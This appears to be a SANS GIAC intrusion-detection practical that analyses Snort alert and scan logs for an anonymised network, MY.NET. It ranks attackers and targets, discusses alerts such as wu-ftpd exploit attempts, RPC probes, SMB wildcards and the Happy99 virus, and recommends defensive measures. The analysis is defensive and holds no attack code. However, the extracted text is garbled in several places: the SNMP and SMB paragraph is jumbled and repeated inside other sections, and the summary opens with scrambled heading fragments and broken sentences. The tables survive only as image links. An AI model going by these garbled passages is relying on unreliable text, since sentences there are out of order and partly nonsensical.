

**Table #1:** The distribution of attack methods

not necessarily uncharacteristic of a network this size. Each of these attacks will be further analyzed later. This table clearly outlines the large amount of questionable traffic entering MY.NET. This amount of traffic is Specific hosts responsible for these attacks are to be noted. The following table shows when one host targeted another host using the same method repeatedly.





Of interest are the top attackers. The large number of attacks from these host indicate a strong interest in specific targets within MY.NET. More information should be gathered regarding these hosts. This information will follow shortly. Also of interest are the attacks from MY.NET hosts. This may indicate that they have been compromised. To develop this theory further, hosts internal to MY.NET initiating attacks was analyzed in the following table.

**Table #3:** The distribution of MY.NET attack methods



Further analysis of the source of these attacks reveals . . .

**Table #4:** The number of attacks from an internal host to same destination using same method

===============================================================



© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.



appear to be from the same subnet (MY.NET.97.0/23) indicates that this could very well be true (a service I believe all internal SNMP attacks are false positives. It is not unusual to see SMB name wildcard alerts from internal sources, as they can be generated by commands such as nbtscan for Linux. However, 124 seperate SMB attempts from one source is suspicious. The presence of a large number of SNMP alerts could well be an SNMP push type service. May utilities, such as Big Brother, use an SNMP pull type model, where one machine polls many for SNMP information. The obverse could certainly be true of another application. The fact that they network?).

When considering the external network once again, the most frequently attacked hosts are as follows:





The targeted hosts should be analyzed for core devices to determine what is highly targeted. These targets were targeted by the following machines . . .





# **Overall Analysis - Scans**

Several tables presenting general information regarding scans of interest follow.



These scans were looking for something specific. The most commonly probed ports were:





This list contains mostly standard and commonly probed ports. It appears that there is some legitimate traffic, such as port 53 (DNS) traffic, and the legitimacy of Napster can still be argued. The following table shows which hosts are most often scanned.



Do not be mislead into thinking that these hosts constitute the majority of scanned hosts - most hosts are scanned few times, but there are many of them that are scanned. These machine were targeted by the following machines . . .



Internal hosts scanning other internal is cause for alarm. Internal hosts that initiated scans are as follows.

**Table #11:** Port scans from internal hosts.



#### **Detailed analysis of specific alerts and activities of specific activities**

#### **Detailed Analysis - Alerts**

#### Watchlist 000222 NET-NCFC

This is traffic from the Chinese Academy of Science and is mostly destined for port 25 (SMTP) on host MY.NET.253.43. This may be legitimate mail traffic, it should be investigated further by analyzing the mail logs on MY.NET.253.43.

#### WinGate 1080 Attempt

WinGate is a proxy server. Once found, a wingate proxy can be used to leapfrog to other hosts, obscuring the attackers identity slightly. The target host should be investigated, this is possibly legitimate traffic.

SYN-FIN Scan!, Null scan!, NMAP TCP ping!, Probable NMAP fingerprint attempt, and Queso fingerprint These are reconnaissance scans.

#### Watchlist 000220 IL-ISDNNET-990517

This alerts on traffic on hosts from Israel which have demonstrated ill-intent towards the security community. Port 6699 is the primary port used, which is indicative of Napster traffic.

#### Attempted Sun RPC high port access

A large amount on traffic from source port 4000 to destination port 32771 is alerted because RPC services live at 32771 typically. The constant source port 4000 causes me to think that this may just be ICQ traffic. An investigation of a targeted host such as MY.NET.217.42 is in order.

#### SNMP public access

proxy server. Once found, a wingate proxy can be used to leapfrog to others identity slightly. The target host should be investigated, this is possibly<br> **Exant, NMAP TCP** ping!, Probable NMAP fingerprint attempt, and Ques<br> The presence of a large number of SNMP alerts could well be an SNMP push type service. May utilities, such as Big Brother, use an SNMP pull type model, where one machine polls many for SNMP information. The obverse could certainly be true of another application. The fact that they appear to be from the same subnet (MY.NET.97.0/23) indicates that this could very well be true (a service network?).

#### SMB Name Wildcard

It is not unusual to see SMB name wildcard alerts from internal sources, as they can be generated by commands such as nbtscan for Linux. However, 124 seperate SMB attempts from one source is suspicious. Further investigation is recommended.

#### SUNRPC highport access!

MY.NET.211.2 was the primary target of this traffic, which is intended to access RPC services which live on ports 32xxx typically. The target host should be investigated immediately.

#### External RPC call

MY.NET.6.15 was the primary target of this traffic, which is intended to access the portmapper, which controls RPC services. The target host should be investigated immediately.

#### TCP SMTP Source Port traffic

Others were directed back to high-numbered ports, suggesting possibly a telnet connection to the server. This is traffic originating from port 25. Several were to port 25, suggesting legitimate mail traffic.

#### Possible wu-ftpd exploit - GIAC000623

#### site exec - Possible wu-ftpd exploit - GIAC000623

This exploit affected thousands of RedHat machines worldwide. It uses the default ftp server installed (wu-ftpd) to gain unauthorized access. The following internal hosts were targeted by this exploit.

MY.NET.99.104 - 1 follow-up connection - investigate. MY.NET.150.24 - several follow-up connections - investigate immediately. MY.NET.202.202 - several follow-up connections - investigate immediately. MY.NET.202.190 - 1 follow-up connection - investigate.

Happy 99 virus

MY.NET.6.35 and MY.NET.179.80 should be scanned for virus' immediately.

# **Summary and Recommendations**

**mmendations**<br>**compendations**<br>**comperior** that data was incomplete. However, a fairly yecompromised and must be tax<br>MY.NET . Some hosts are more than likely compromised and must be taken<br>there need to be investigated, but perimeter (firewall redesign?), blocking malicious hosts, better tracking and blocking of certain services (telnet, It is important to note that data was incomplete. However, a fairly accurate assessment can still be made as to the overall security of MY.NET . Some hosts are more than likely compromised and must be taken care of immediately, while others need to be investigated, but are not necessarily compromised. MY.NET sees a lot of port scans of many varieties and size. These scans were executed to gather information for possible exploitation at a later date. The sources of these scans merits note as well. Some basic steps should be taken to enhance security at MY.NET, such as strong passwords (SNMP public for example), better access control on the ftp, http, smtp), and a process to review security on a regular basis. A VPN solution should be considered as well. An Acceptable Use Policy should be implemented as soon as possible to have policy backing up actions. This policy should directly address what is not acceptable, such as any outside services unless previously authorized. Updated patches should be installed and kept up to date as well. Updated patches would have prevented exploits such as wu-ftpd. As part of regular evaluation of security, a dedicated IDS sensor should be put into place that is reliable enough to keep accurate and complete logs. Ideally, one should be placed on either side of the firewall. The firewall should be analyzed for possible holes and its policy brought up to date with the AUP immediately.

# **Assignment 4 - Analysis Process (20 Points)**

Assignment #3 was daunting to say the least when I began. I first gathered the data I would need and divided it into three types general types - Snort\*, SOOS\*, and SnortSca. I then wrote several perl scripts to parse out relevant information. I didn't know exactly what to do with this information once I had it. I attempted to insert it into an Oracle database but was largely unsuccessful. I did not have time to mess around with this any longer and parsed it in a way such that MS Access could read it well. This did not give me the flexibility with the data that I required (due to my inexperience with databases), so I returned to simple perl and shell scripts to meet my needs. I also came to realize that there was a much better way to divide the data - into scans and alerts. I did this and began my analysis.

First I had to get an idea of what type and how many attacks MY.NET was seeing. I remembered running along snort stat long ago and went looking for it again. With some modification it gave me 6 reports that I could use. Table #1 is one of them, showing information of the number and types of attacks encountered. Table #2 was also generated from this same method. Table #3 was output from snort stat as well with only MY.NET records input into it. Table #4 and #5 were also the result of snort stat. The information is table #6 was gleaned from perl scripts while snort stat was used for table #7 as well. Tables #8,9,10 were all generated from the same script that generated table #6. The scripts I used follow.

```
